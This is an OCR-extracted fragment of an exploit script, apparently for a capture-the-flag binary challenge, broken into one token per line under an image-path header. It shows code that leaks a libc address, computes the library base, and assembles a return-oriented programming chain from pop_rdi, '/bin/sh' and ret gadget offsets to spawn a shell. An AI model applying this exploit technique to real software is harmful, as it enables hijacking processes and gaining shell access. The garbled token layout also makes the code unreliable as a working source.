
elif
(
off
[
i
]==
'1'
):
            add
(
reg
,
reg
,
13
)
            shl
(
reg
,
reg
,
13
)
load
(
12
,
0
,
0xdd8
)
#reg[12]=libc+off
load
(
13
,
0
,
0x0003d8
)
#reg[13]=1
# dbg()
func
(
0x029e40
,
14
)
sub
(
12
,
12
,
14
)
#reg[12]=libcbase
add
(
15
,
12
,
15
)
add
(
16
,
12
,
16
)
add
(
17
,
12
,
17
)
add
(
18
,
12
,
18
)
add
(
19
,
12
,
19
)
#pop_rdi
func
(
0x2a745
,
25
)
add
(
15
,
15
,
25
)
#binsh
bin_addr 
=
0x1D8678
func
(
bin_addr
,
26
)
add
(
16
,
16
,
26
)
# #ret